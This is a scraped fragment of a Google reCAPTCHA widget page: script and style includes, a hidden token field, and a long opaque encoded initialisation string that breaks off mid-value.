<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iymW6OpbmGm4atn4XVpypg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iymW6OpbmGm4atn4XVpypg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iymW6OpbmGm4atn4XVpypg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KYX1VD8K5wq01wo0kwp3CgMOdw44QVMOVVMO2BSHDj8Oaw4JzRcKVNghFZMODJg3Dkzofw4IEJ8O/LMOWwo5aRx0NVMKzBhDDnhVAQyDCr1vCrTZXSMO9w7XCjsK9aCxJwrMnwrVtw69LTjIHwrM+wrbCrjzDjsKfLVQ4KcOcJDYlwp4/c0IbECg5QRsLKsKDV8OGTMOEGgnCnRrDsHt6wpAQWgA6wq/[base64]/[base64]/CvcO+LMOJw6tcM8OXOMKcTRx5wp/CisKlBsKZGMK6bsOPQcOvYMKrFEs7JcKPwqopw6nCjcKlw6BXLiTCgsOKw4vCkRtKGB4iwpbCk2kpw6HDu1TDisKywqksUhvCtcKJDR7DqMOgX1HCgznCm0NjTsK7w5HDtsKPwrFNIcKuS8Khwp0dw7LCnmtgVcORX8OGYh8/w7DDuWpEwrY1FsKQUMOKB0HDvHYxHcO5wr/CrDrCgsOLXcOaWFspDXMOw7NVDgTDtms+w5jDl2zCpn1IGwrDuBDDisO5w4Ytw5XDkcKCNcOGdSJaUcOVwq40O3jDr8KtN8KEwqXChAFvIcOYw7wLc8Kvw7UQZD99wolxw6LDoEN/TMOkw5vDmsOlJsKdw7V+wohgwqFgw7BeEz0GwoXCgMOvWybCgwgKdcOjCsO/CsK2w6oBKRzDncOFw4nCsMK+w6jChRLCrDvDtAHDpGHChhjCmcOdwofDv3rClmp9dcKbwqXChQbCo0zDq1gxw50vwqHDqMKtw5/DszYRfcOyw77DlMKNZ8Obwr3DisKUw4fCpQhNw4BzwpBzw7dhwofCsj1Qw7hrC3vDisOaGTnDl1rDs8O1DMOSw4V9w64GN8OgwqvDhMOFN0jCqDcWHjvDgjt2wqAyw6XDjHYvOH7CnUg0KsK9Q0V/[base64]/wrcTM2NfwovDqMK0wrfDi1kcwrXDn3QmKTZtI8OwwqXCjyHCsW4Ewp3CtS0/cWwSGcOLPFnCtcKzwpzDsMKuYXrDkBlfHMKGwoscb0LCg8KawrZhOGMbSsOOw6vDjQPDusOywpwkXiHCg19Pw5wIwox2MsOfHA/[base64]/CmyrCgMOxwr/CvcOywp9wNzzCksOcXMOeejzCuMKLwrvCoCsgwrvDuFc/wqLCvRgWwq/CuMKqw7xMw4ILwqXCk8KCRcOqw4fDhSojw78QwrBaw6TDi8K/w489wrFwFcOKJjLDtQXDvcO/[base64]/RcO9QyDCmMOhw7FGw5XDksKpSMORw6DDhcOgwrIxw5jCk8OTIk3DklQlwoXDmcOnUkhbX8OtKW/DncKiwohyw4/DksO1wq06wpHDkkp/w4NEwpE5wpg0YhLChk/CiUzCskvCocOgYmTCpm9kRMK8fhbCrMO8w7o7LBFFf19kEMOhw5bCiMOUKVjDpxoRPE4wVVTCiA53cTk5bisEfcKbGHvDm8ORLsK5woXDm8KKbEULbwDCosOtV8KOw6/DoGvDrGPDkMO1wrLCsQp6O8K1woDCoivCvmnCjMKOwrTDr8OsVGNIFUvDtHY1fhNLBcOdwpzCjS5VVUBVWQHCiMK2dsOFScO0CcK8AMODwrlkNCPDtsOIKHLDhMK/w4omNMODw6RWwr/CoHhsworDhnMpAMOkeMO7bMOqb33Ci1PDkglmw77DiT/CnnssM2XDh8KDH8O5cRrDiUx8PcK7wpB3LR7CtT9Ww418w4HCgMO0wpsjQ2DCggzChDwFw6XDnDIqwpHDmFJMwqHCkV9rw6rCjCY9woAiw7Ukwps5w713w5A/D8O+wpDDvk7CosO6ecOXZcK2wrLDkg4/U3IIXcKEwpfCmMOeHMOVwopqw4BCG1l+w5nCuAE/wqTDjA5jwqjCuWtEwoJow57DmCMbwrs/w6nChcK/[base64]/w6/[base64]/DucO/w6EMw6DCosKywoXCrcK4LEfDnglfw5PCp3jCl1/DssKow7EIbcKDUMKRBGzCni8/w4PCiMOuwpBNw6LCl8K+wqPDqkMyFsOIwrDCu8Kxw4l9fcOeR2/CqsOuLi7Ds8Kxa8O8d2lnVlN6w5QiezhbQMONW8K0w6TCgMKDw5gXacKwU8KjDxoMLMKqw5TCqkPDnWLDqUfCqXVzAcKJecOTw4Vvw5MhwpBtFQ/CosKKeCLDqMKsQsKAw4AVw6ZjW8KFw5/CrMKMwp/[base64]/w5PDssOVwqfCnXNkw5fDrj5SwpfCn0RSwqAlcsK0woNLEsKMw6wceSw3w7/[base64]/CgEl0w5bChsK6w7jDtRUWwoI/w7prM8OQwqjClsOdwpjCjMKpc1sewrbCvMKzUQbDjMOhwpISw6HDucK6w5BGb2vDjcKoPQHCisKlwpxYLjp/w7MRPsOTwprCtcOQBVAiwqRSS8ODwp4uNCZOw5BfRXXDtsKfewfDtW0KV8KIw6jCuMO3wp7DlsOHw4Ivw5zClMKyw49uw5XDssOFwrjCl8OXfAc/w4XCrsO/[base64]/Dn2DCk8KlS1HDu8OAaht3WQQECsKQw6TDjkPCl8K1w5jDhi7Dr8OUZhXDoB9KwqNBw7BGwoLCisOOw5gJFMOUZhTCnGzCtxfCm0LDnF42w5nDpsKIJyRKw5IHMsOZw547IsKpRGdaf8OzL8KHXcOVwp/[base64]/[base64]/[base64]/CtAoec8OhJsKKw6HDtsKBwp3DncOPTMODw6rCvQcUwqVtwrtQZw3DlVHDgD1MaT0uw7daPMO3H8KHw5tvPMKvH8ObfgQ5w7zCjcKDw5vDkm/DhxHCkFZQw69OwrRiwozCqCBawrPCmSExKMK9wp9vwpDCt8K3w5k0wqoIMMK2GmDCnmhzM8OacTsow57DvMORJ8OyGUQDw49mZ8KJdsKww5BOwqXCgMOSXwtDw7IawrnDvwXCu8OrK8O/[base64]/DnkIyw4rDtMKAw5DDr8Ktw6/CpB0Dw641f8KpKnHDoWLDpFM2wosqJGMtC8Kzw4paAVUYXHDCqBvCo8KnJsKvc27CtDgFw59ZwrfDh09Pw6wbaQDCncOGwq5zwqbCssOkZUEOwobDqsK3w4ZQNcObw5Vdw5zDlcONwrYmw5Ftw53CgMOKeA/DigbClsOjZhtbwp5PdlPDssK1HcK0w4diw51mw6HDicK4w6xKwq7CvMO0w6nCjxB7TQ/[base64]/CisO1wqvCgMKwwq3DsxgNwrLClnXDosKpwpE9SgHDhsOnwqvCpcK+wplfwqLDgykFUkzDrRPCqHAhf0TDvWAjwqHCphAoBcO8DV5HecKnwqHDq8Ocw4rDpH4rXcKaJ8KpN8OKw61yNMKSMMOkwoHDr3/CgcOqwqZgw4XCgyEVJmrCqcOiw5pjXHl8wod3w5d4VMKxw7/Dgn1Ww7dFODbDnsO9w5Btw6fCgcKCfcKjGCNcMgBgfMO/wq3Cr8KObTBswrAfw73DpMOsw4p2w77DuSIiw7/CtDXCnHjChsKjwqECwofCvMOpwootw4LDv8OJw4rDmcOcCcOXFX/DvWYAwq3CvcKUwqtMwr/Dq8Olw5FjPjnDr8O+w7lUwqs6wqTClBJvw4k/wo/Di251wpxiHHTCtMKkw4cCG2Itwo7Dl8OjBn0KOcK+w5lEw5VOViRjRMO3w7Y/BUhEeREVw6BFUcOywr9hwocQwofDo8KZw4FzN8K/T3TDk8ONw7zCtsKLw6dECMOsaMOSw4rClBBgHsKqw5HDusKew4YFwoLDhipKfsKhdnYPDMOcw68QHcK/AsOcG3jCoHNcZMKOfwPDocOZEgbCgcKYw53DusKEB8OQwonCl2XCmsOUw6DDlz3DkGzCj8OaDcOFwpYUYy5/wpQ8DB0aw7rCucK0w7jDk8KKwrzDuMKbwodzWsOkwoHCp8OAw7U6Si7DgX41CEFnw5Izw5kawrDCg1LDpUkwPC/DscOPaH3CrHLCtsKVCCHDiMKFw7fCg8O7E0d+f3dILMKFw5UpBx/CpiZSw5HDjkBVw5ApwqfDoMOlAsOcw4/[base64]/[base64]/C8K3w7bCv2diNcKUwoloQiM3CcOfwp7CmVrDlcKMw4XDisK9w73ChcKZLcOfaR0DZWnDtMK/[base64]/DhGXCgcOfwoDDoMK4wrXCi8O9Bn4dw65KUwxEWsO6QgrCsMOXdcO3Z8Krw77CmmzDpCAQwr5/w6JswpTDqkAZOMKNwrHDl18cw5xoEMKvwobCq8O/[base64]/BsOgw4QAwqrCq8Oswqc/w489H8OuB8KIwoJrDMK0wpDCmcKZwrBDw597wqolw4N2MsOJwrByFTvCkVEWw5rDih/DmcKtwqlvS2jChD8dwq0gwpVMIcOta8K/[base64]/w63CkRoJw4nCmMOBwq7Dp8KHwqXDncKEZsKfMsKYEGYkXsORaMK/JMKYw5MXwoJFVRlyecK1w5YTT8K1w6jCpMOSw6VeETTCosOSOMOuwqLDu2TDmTMQwqw7wqVOwqsxNMOsZ8KXw5wBamfDhEzCvk7Cs8OkcABIVR8Hw63DiWFOKcKPwrh5wqQ/wrPCiVzDocOcd8KcA8KpBMOHwq0FwqMfME8WL1hRwpgLw7Mlw4tkWTHDqsO1d8O7w5MBwpDCk8KqwrDCrUhSw7/ChcKld8O3wofCmcK/VkXCnWLCq8K7wq/DhsOJZcOvLnvCs8KdwqrCgV/[base64]/ClsKyNTkfwqIZHiMGOn02w5vClsOzwpFbwqzDgcONA8OrP8K5bA/DnsK1csOhOMK6wo1iZ3jCoMOfFsKKEcKIw71cOm1ywqnDlHkXE8OfwozDrsOYwp9bw6PDgxFeUmNGFsKCf8Kvw4IWw4xBasOuMXJMwrfDiVrDiXzCosKOw5/[base64]/DqVjDhjPDksOqwrY3w5zClsOaw75rwolJwqkfwp4Fw7XDqMKLcRrDjBvCsQXCrcOjVMOhY8KbKsOgR8OZAcKYGh1kBiXCm8KgHcOwwooNLDIwH8OJwoQcIsOMK8KATcK9wq/DrMKpwokmOcKXIjzCvGHDo3HCgkjCmmV7wpUCe34seMKEwoLCsSTDriwWw4HCk0TDvcKxVMKZwqMowo7DpsKHw6sZwo/CvMKHw7gGw75Two7DsMO+w4/CjjLDhhzCuMO7dxjCgcKAC8OLworCv1TDvMKIw6d7SsKIwrU6NsOBS8KFwokrLcKMwrPCi8OwXj3CuXLDvwYhwpIRSXd/Kl7DnWXCvcOqIxpLw6c+wrhZw5DDq8KVw7kEOsKGw5QzwpADwrXCmT/DlWvCvsKYw4vDt3fCrsOCwpLCgw/Cm8Osb8KSBwLChxrCskDCu8O2Cgd2wpXDucKpw6BOT1Adwq/DuyTCgsOcdhLCgsO0w5bCpMKiwonCiMKKwp82wp/DvxjCog/DvlbCqMKfa0vDtsK8WcOVRsKhSAs0w57DjkjDsBInw7rCoMOAwoRpasKqAD5RD8Ovw50owrnDhcOMFMKHIg1dwr/CqGXDrHFrdgfCiMKbw4xHw6ALwoHChXbCtsOEUMOMwqA9AMO4GMKKw7TDkEcGEMOrZXnCoinDiz8nTMO1w5jDhGIub8OAwq9WG8ODQg3CjsK8F8KBdcOJPQzCm8O/HcOCGn4NYmzDucKTIsOEwoh2DW5Vw4sFfcKaw6/Ds8OIE8KDwrFFclLDrHjChlZKI8KUBMO7w7DDgwjDgMKxF8OkJnjCkMOTGh8HZiHCnRfCu8Kzw63DtQ3ChHJDw7wpZwgJJGZET8KlwpfDlhnCoQHDlMO9wrQwwrpAw41fR8K/MsOjw59tEh1OSXjDgXk+SMOvwpV8wpHCr8OWVcKdwo3CisO1wpLDlsOXfsKAwox2eMOcwp/ChsO+wrvDksOBw5slFcKiLcOPw5bDqcOJw5FcwpbDvMKoQjYjDkUGw6Zsfn8Sw7cSw7QKWH3DhsKuw7JcwpxfRGDCucOeTQXCuhwBw6/DnsKmcyTDoCUAwozDjcKnw5/CjsKPwpAMw5lAGEQEDMO7w7LDvCzCukV1cAvDjMOReMOiwpDDkMKTw6vCo8Obw4vCmQhpwrxYAcKsWcObw5vDmEEbwqN8bcKrLMOfw6zDjMOXwrtxEsKlwqtEAMKOcANaw63CocOBwr7DkigbEldmY8KTwofDuwIHwqcpfsOpwrpoWcKsw7nComFIwokFwo1+wo44w4/CqlzCrMKMAwPCrUbDtcOeNhrCo8K1bBfCj8OEQm02w7nCjXzDg8OwV8K5QQzCisKCw6HDqcKAwq/[base64]/DssKVw5xrw4NEw73Co1PDsBwrH8KIwqXCvsKSJE99ZcKSw613wqTCvnfDusKhaGkDw44bwqc8ZcK4YDpIb8OIW8OEw63CuwB7wqt/wqLDgzsWwoIhw5DDosK4Y8OLw53DmSl+w4ERLzwGw4rDu8K1w4/DqcKEGXTDqGLDl8KjPgYsMnPClMKUecOYDBtiIVlrPSLCpcOVIkxSU2otwo7Dng7DmsORw4pvw6jCk2wawpVNw5JQQivDp8OEDMOvw7/DhsKBdcOoWsOrPjB8FAVeIzJ8wovCvlnCsVkcOBbDisKGPlnCrMKIYnHCljAhUcOVFgXDm8OWwqfDv18IVMKVYMO1wqs+woHClcOvYhcFwr7DpcOMwqgUazrCmMKXw5NUw4DCi8OUIMOFcjpSwpbCtMOcw7Bcwq7CnlbChwkIdsKbw7A/[base64]/wqPDqMKdw4ZVaMOmw7xMe8OiM3JYcSrCj3vCkmrDk8Kzw7nCsMKjwoXDlgpQbMObfyXDl8KewqNbMUjDl3vDvADDoMK2w5nCt8Kuw45naXrCiBfDuHJ/[base64]/woUTw5wsT8Ozw71Pw6TDtFVTwq3DicKuN1vCizpsHxzChMOGT8O4w6vCk8O+wq0/DyzDusO7w6PCtcKSZsKmDUbCtzdpw653wpbCp8KWwpjCpMKkcMKWw4BBwpAJwonCnMOeSQBBXHF9wqY0wp0PwonClsKMw5/DoR/[base64]/[base64]/Cpj4cQcKwEsO+b1cYw7vDvsK5TcOUw50RL1rCuG9HSxnCucOrwrvCvRDDhjnCpUnCp8OzFU5pa8KMRwdBwos/[base64]/Cs8O1w59ZXsK7HTIXw5PCu8OSW0/CmmlwTcKGD3bDnsK/w5RgG8KLw7h8wprDuMOWCxoRw4LCo8KrEFg0w4jDrDTDiVLDgcOEFsKtEzoVw7nDgyTDr3zDijljwqlxHsOEwqnDtAxBwrdKwqEvAcObwrg0AwLDmiDDs8KSwqZHMMK5w4lDw6dIwrlnw6t6wpcrw6fCtcKQD3/Cu314w6oYwqDDr3nDsW57w5tqwoJ4w7siwqrCvCwzTsOrfsOhw7vDusOxwq9vwrbCpsOOwozDpUkiwrg1w4PDmyDCoXfDl1jCryLCsMOsw67CgsOyRX4awrYlwr7Di3XCgsKgwpvDgRpGJVDDrMO8Gy0CH8KaXAQewp7DhD/Cl8OaKXvCusOkBsOZw5TCscOyw4fDj8KcwpDCi1Udw7sgOcKuw7oawrNgwqPCkwHDgsO0LSLCjsOhUG/DncOkd2Q6KMO9VsKxwqHCqcOvw6nDuX0WCXrDscK/wrFGwp7DnljCk8Kjw7TDpMOJwq9sw53Do8KXR33DhA5HB2TDm3FDw75zZQzDkzrDvsKST27Cp8KcwqQRchAGA8KLM8OIw7HCisKawr3DplogaU/CjsO1JsKAwotBZn/ChMKpw6/DsxkUSRXDpcOnAsKCwojDjTxAwqphwofCv8Owf8Ksw4HCn1jClDEaw7bDqxxSwo/ChcK/wqDCi8OqRMOBwpTCqWrCrFbCq3Bhw4/DvlbCrMKYPmkfBMOcwoDDnT5BAxrDvcOGF8Kfwq3DszPDv8OTGcOxLUFJZcO3VsOGYgUuasKOK8K2wr3CvsKHwqDDrAFDw4J7w4zDl8OfCMOBVcKIOcOfBMOqVcKew5/Dnn3CrkPDpClgDcOdw6DCnsKlwoHDvcO6IcOwwoXDvxAjBhzCsB/[base64]/CiAzCnMKNAcOww6DDvMOgw77Cgghjw4fDvQBpw5LCssO1wqLCoWltwpDCrHfChsKVI8Kjwp7CpG1FwqZkc0HCl8KcwrgEwpJIYkF/w4XDk0Nawp50wozDqQ4aJxVtw6NCwpTCkFg6w5x/w5LDmlTDscOfEsO5w6XDk8OVQMO3w6Ite8O9wowawpZHw5zDqsOMWXkmw6jDgcOTwqQWw6nCkj3DnsKXDRvDoh9jwp7CvMKJw75kw65DasKzSj5VAEJhJ8OYGsKswpVJUx/CpcO2V2nCmsOFw5DDs8K2w5laSsKADMOTF8OtTkY9wp0JIzzDqMK0w7cOwp81fQ8Nwo3DmhbDp8Ojw6YrwqZ3dMKfT8KLwoRqw7BHwprChQvDosKeGxhowqvDtD/Cp2TCqHXDvF7CqUzCtcOew7YEcsKQDlxHLsOTSMK2EWlAexzDkCvCs8OOwofCgjR4w69qRXxjwpUsw6AJw7zCplvCv29rw6UYTU/Ck8K7w5fCv8OHKAl2YsKIP0AnwolxYsKRV8ODQ8KmwrZjw53DkMKYw7Vhw4pdf8Kiw5LCkHrDqBJGw7vCuMOmIMKuw7luEw/CnR/[base64]/[base64]/DmMOQbSjCu8OSw5gKRGDCgsKywrprwprDinl5Vj3DtX3CpcKRW1TCiMK/[base64]/CqDIlHAFFezPDjHbDliPDpGvDgUhjQz9iSMOYNBXCvE/CsXPDlsKlw5HDhcOVCsKfw6MlY8Oea8ODwp/CnzvCkjxPYcKjw6QKX3MQfD0XIsOPaFLDhcO3w4c3w7pfwpBRBgzCmC7CpcOpwo/CkgcawpLDiEx1w6vDqTbDsRA+ATHDs8KOw4zCscOnw7x2w4vCjBvCrMOkw6vDqlzCggbCoMKxUxVmPcOtwphTwo/ClFtUw71swrYwCcKfwrcrYTjDmMKwwo9Pw75MbcOsTMKIwokQwpEkw6dgw73CuDjDu8OhX1DDjWROw5DDu8KYw6tyUmHCkcKuw4spwphWQCbCkWtIw5/Dk1Q6wqouw6jChBXDgsKMTgUbwpkRwogQecOsw7xaw67DoMKAEj8SbkgoWDMmKx/[base64]/bgEHw5w/A8O8CyLDqcKwTz9Pw5XDvMK+LlBDNsK1woMLFgl+NMOgZFDCvHTDkTBcdkfDoCEaw6lbwpoUCzYPXXDDrMOywqxKacO+AwdMd8K4eGNhwqQgwrHDtUd/cGnDiD/DocKCHMKYw6TCi0RjOsOawopiLcKLEwnChisWGzNXP1/CtMOmw7/DksKswq/[base64]/[base64]/B8OHK0Z9ZiHCsEjCtcOqwqDCiSzCksKHN8Kvwr0KwrnDrcOLw5BnSMObX8OawrfDrjNpUB/CnRDDvWjDtcKtIsOSJCghwoApLknCi8OfMcKFwrUdwqcLw78Zwr3DlsKPwoPDvWUIaXDDjsOLw7HDqMONwrzDnC17wqMJw5/DqljCpsOcf8OjwqzDrMKFGsOEF353J8OzwpfDnSvDi8KeQMKqw5FXwq8/wqHDpMOzw4HDuWHCgMKeK8Kxw7HDmMKlcsKDw4QNw70aw45REsKMwqJswrceSlTCq0zDlcOSUsOfw7bDiUzCvBtwdjDDj8O9w7XDrcOywqnCmMO2wqfDiyTCim0awotEw5fDncOvwpzDq8O7w5fCuknDh8KeMQtqMjJawrLCpD/ClcKyL8OaLsK0woHDjcODDsO5wprCoXzCmcOFScOsYEjDtk5Dwq15wqNXccOGwpjDoBwFwoN8FxBIw4bCpyjDpsOKUsOhw7LCrnsmSH7DtyhIRHDDjm0lw6IkZcOhwodJYMODwqQNwrJjOcOlLsO2w7DCo8ORwrFJBlXDlFPCs0E4R34/[base64]/[base64]/w4DDlsOxSjs3w4BaccK0KjnDm8O2TXvDuEUlBsOkDMKETsO6w4hRw7lWw7dww4Q2HAZQLhfCsHY4wqXDicKcJgbDkwrDocOawrJAw4bDqFvDvcKAGMKyNEArDMOgFsKJLxjDn1zDhG4Qa8Kgw7TDucKewrTDtlLDvcKgw47CuV/DqCUQwqItw61Kw7xiw5HCvsKVw6bDsMKUwpsES2AeM3bClMOUwoYzDsKVfm0nw6obw4rCocKIwqAawohSwpHDjMKiw4TCo8O1wpYVIGfCuxTDqR9rwosBw6w/w6rDuHVpw64BWMKte8OywonCnS0CdMKKPsOXwphAwoB/[base64]/[base64]/Dv8O0Z2ccw7dFOsO1wqIiw7PDlmXDhnc8Z8Oiw4AJLsK3JWbCgjNrw4/Cl8OzBcKrwo/CmljDk8K1HCjCtX/DtcOfP8OQWsOpwoPDisKLB8OswoPCqcKhwpLCgDbDo8OMCk1MXBXDukB1w75zwpwxw4nCp2B4BMKNRsOYFcOYwoosRcOLwrrCm8KqIh7DsMKww6oeFsKUZBVYwo1hGMKCSA09cVgrw7g6RSZPVMOJTcOgSsO+wo/[base64]/w5nCpMKsNhbDjhbDssONwpteeDHDm8OLCwbDuMO9bsKAcQV+dsKhwr/CrsKwLQ/DjcObwo4sHUbDrcK2ESjCq8KkaAjDpcK5w5BrwoDDuV/Dlip/w4g/E8KuwqlCw7BUFcOxZBYrR18BfcOIZWEZZ8OOw4M7UyPChnDCuRMjSjMSw5vChcKoVsKGw4JhHsKnwo0mbzTChknCuVlbwrdvw4zCvBHCmMK/w4LDlh7ClU3CsSpEeMOud8OlwpIlSXHDm8KuKcKiwrjCkQgdwpHDusKzYQdRwrYYb8KCw7FUw7zDui/CqHfDuS/DsAQwwoJZHynDtGzDh8Knwp5vXSjCnsKcNylawrfDosKIw5PDlQ1Ob8K0w7Bfw6UWY8OGM8KLdsK2wp8LN8OBAcKMXsO0wobCksKaQhc/fz5rDDx5wrg4wrPDlMK1Y8OjewXDoMK9YUYPU8OcAcOhw4zCq8KeSg1yw6fDrgTDhG/[base64]/NcKDRUtCTzjDnRXDicOIIFduPxINAEzCkxlPPms8w5HCrMKpAMKYWVQ5w6jCmVjDmTTDusO/[base64]/CrcO+WX0xcsKXdn8iw5Q5AG1GwopjwovCqcK3w4DDl8O7dwdmw53Dk8Ovw4BBK8O4ICrCrsOkw5gVwqoHSx/DvsOhIyJ2ASvDliXCti4xw6gNwqs+EMOSwoJyXMOEw5NEXsKHw4sIDg8AOypYwpXCgBA/KnjCilAiOMKnbiwiA05/RTFCZcOZwoPCo8OZwrd+w5RZSMKoIcKLwq1xw6TCmMK5Eh4GKgvDu8OGw5xwY8O5wrXCplYMw5zCphPDlcKhU8Kvwr98KmpoGAdSw4pgejLCjsKFI8OiK8KnUsKLw6/Dg8OgdgtIDCDDvcOuEFfDmWbDp0pFw51vKcKOwpBFw7XDqAl3w5nCusKiwqR1YsKSwp/DgnnDhMKPw4BMLg4Dwp7CocOEwrHDqWcLVjo2HTbDtMOpwpXCmsOzwrtyw7Iow6LCtMO7w6BwS2zCsEPDmm5Od3vDisK8eMK+S0tTw7/[base64]/DusOhw4B/OMO/WMKKYQLCsWjCsMODPHTDisOZZsKcPhvCkcOWNzEJw7/DqMKXKsKNNGHCggHDlcOpwrHDiBtOXy0Ow6oJw7x0wo/Cn3LDocONwoHDuRlXCTgRwpdZNQgjIAvCn8ORMMKnOFZOQDvDgsOcP1jDosKhS2vDjMOlDcO0wqYwwrgrcBvCm8KMwqXCjcOqw4zDisObw4bCn8O1wpDCnMOHaMOJNw/[base64]/DvcKjwpU2JcOLPsOzw5jDpznCi8OBwqvCrmjDtTUUO8OERMKTHcKVw5Y8wqPDli89C8Oow7bDuVwGRcKTwpPDpcOZecKtw5/[base64]/[base64]/Du3hlwrjDp8KSwr9Ywq/[base64]/[base64]/[base64]/HcOxw7TDmVJ1MUrCgHXDvMKCf0zDu8KGRwp7CcOJwoUxZhzDuVvCnxrDt8KdEFPDt8OPwoEHCAMBKHnDvCTCucOmCRd3w4cPOXbDrMKuw6hsw5UhZMKWw5Ubw47Dg8Omw5sJBVBgXhPDq8KlHzHCtcKww7nCgsKjw5M7DMOmdVRyYB3DkcOzwoh2FV/CjcK8wrJyTTFFwrUROkXCqA/[base64]/[base64]/HXLCpcO5GxAywqTDmcOuw7FGU8ODb1BHAcOBC8O0wqPDk8K5AMKXw5zDmcKqQ8OTYcOkZXBZw5A/Pg0lWcKREh5fLQrDrsKdw5I2W1JpAcKIw47CrykhHENTPcKMw4/DnMOVwpPDmMKIKsOtw4nDocKzUX/[base64]/DqSLDulbDlcKeXiLCpWTCkcOSG8Kjw4Aqb8K3JTPDtMKew5PDthjDrT/[base64]/ezTDn8OOw77DssOHbVXCsyV0w4grw4jDpsKGw7cOwptzw4rDicOMwpIrw6gDw7IAw4rCp8KNwozChyLCqsOgPRPDkHnCsjzDpyXCjMOuHsO+E8Omw7zCr8OaQ0vCqcOAw5x/dTHCqcOBOcOVMcO6PcOXWE7CkVTDpCXCrjQ8JjUdUkZ9wqwUw7HDmgPDvcKSD113PTDDvMOuw4Uow5VyQRvCgMOZwozDmcOUw5HCqTPDvsO5wrUjwpzDiMK4w6Z0LTjDhsOORsKHOsK/ZcK6EMK+U8OHLxx5U0fCrEPCl8KyRE7CisO6w6/DnsOgwqfDpCPCsXkRw43CkwB2UhXCpWQqw4fDumTCii5ZIgjCkFpwNcKmwrgxAHnCi8OGAMOEw4fCkcKswrnCnsO/[base64]/Dt8OnBsO6wrofwq3CiTs3wpXDpmvCswk/w6lCw58LS8K6a8OIdcKuwpV6w7TCjUEqworDtUZow5cpw4oeBcOTw4YjLcKLNsOjwrlDJsOcB0nCtyLCrsKnw5YcAsOew5/Dp1DDlMOCe8OUNcOcw7kLKWZbwplHwpjClsOLwoN0w7tyCkkDABLCs8Oyd8KDw6vDqMK2w7FKwq0oBMKKO2LCssKgw7HCpsOAwrU7FMK3cQzCvcKlwrPDtnBZH8KQMyTDtybCsMOzJjsHw5lfT8OUwq3ChFVZJFxMw4LCqSXDkMKPw5XClx/CtcOFLDnDiEIzw5N0w73ClFLDhsOmwoHCisK0QkQBK8OaSFUaw5HDscO/Ryczw4o7wpnCj8KnTXUbBcOgwrsgPsKRJHofw5rDp8KYwocyQMK+QcKHwrlsw7smYcOgwpk+w4fCmcOfFUjCrcKrwp5kwpNqw7/[base64]/ZQA/V3ZMwrfCoQotwp7DucKCwr7CtCMQKRTDocOHW8OVwohuajlaScOnacOVPj48Dm7DocKkNGRCw5Fkwrl5RsKUwonDtsK8S8Kyw4FRasKfwqHDvnzDoEk8PWx4dMOCw59MwoF8Z01Nw5/DqW/[base64]/Drm7CrUrDo8KLJTHCuMOjIVDDtcO9KcKNTcOFGcO7woDDoCbDqMOxw5ROIsKuUsO9RlkQVsOgw4XCusKQwqUDwp3DmxLCtMOhPATDscK7SV1Nwq/Dh8KNw7lFwrTCjG3CscKLw4YbwqjCq8K5bMK7w4kdJUgHJy7CncKJB8KkwojCkk7CnMKyw7DCtcKBwozDqx15OT7CnlXCjEk/FxIfwqwtZcKgGU9Mw4LCpw/DsXjChMK9WsKjwr06b8KBwo7Cv0bCvysOw5XChsKeYm8hwpTCrklOIsKwFFTCkMOhEsO3wosYw5YBwoUew6DDnj/[base64]/DkRULw69ZfcKaw6bDr8KTfsKfwpFnw7/DswNyNHEXEGZoNH/CtcKNwpdyWnLCocOMMRvCuH1Jwq/[base64]/DmxzClQ/CjcK8DMObwqsawrvDtxlKPU1xw45BwrMjacKveHDDowVAWmPDrcKxwotgQcO+XsKcwoUNYMOYw7JAOVcxwrrCisKjFF3DvMOAwqXDjMKYcy0Rw4Y4FAFYUgbDsAlAR0F0wpfDgkQTRXoWb8O2wrnDl8KhwpXDvVxfOCbDisKwYMKWPcOpw4jCoRE6w5AzTXXDrnA/[base64]/w5nDp2/[base64]/DhsOQIiVXRcKTwrE6FU9Aw5RfCFQcTcOrIcOhwoLDv8K0J09hFzIkFMKLw4JGwqZjNSjCiQUrw4HCq3EEw7s7w7XClls/J3rCgcKCw4VEKMKrwrnDnW7Dk8KnwrTDu8KjY8O4w6zCtWczwqRcV8Kyw6LDjsOWHWIEw6TDm33Cu8OeGxPCj8OIwqrDhMKdwq7DgxvDpsK3w4TCgWoTGU1TQD5tEMKMOkkFMQdxMlDCvjXCnkt1w5TDmQw7JsKhw40cwrDCsSLDgA/DhMO9wrl4CGwkVsOwaEPCgsOeCjnCgMOCw5lCw60hIMOLwolgZcOrNTB3XMKQwqvDmz98w73CuBfDv13CgHLDgMOGwrl5w5XCpDzDoTdnwrUjwp/DvcOFwqgTTUfDlcKAKQZ+UHdswrFuOUjCusO9B8KmBX0Swp9hwrh0YcKZTcOOw6jDjcKZw5LDmSMkVsKxGGDCv29WE1ZZwoZ4cTQISMKyFmZaVn1AeHh1SwETMsO0HxJqwq3DuU/[base64]/CsSTDkcK+dcOVYMKzwoQ7w7JREcKXwpokS8Kpwqo3w4DDsR3Di2pvTS3DpSQyHcKBwqTDnMO8XV/[base64]/CnFB0w6bDm8OXwo/[base64]/U8OLREEebETDo0Z0HQjCom5BJcOawoULCT4VEW3DuMKxQWp8w73CthHDsMKKwq9PTDPCksOzIXXDlR42C8KcakISw4DDikfDhsKzw6pyw6sJBcOJLX/Cu8KcwoN1U3PDkMKNdCPDkcKUfsODwoDCgDEJwq3CoWBjw4sqMcODCkvChkbDgUzDs8KXNMOJwrU9W8ODFsO6AMOHIsKdQFzDo2VeU8KBccKLWikCwojDqcOQwq8HBcO4bE/DusONw53CogEWasOuw7dfwqAqw73CnlgQC8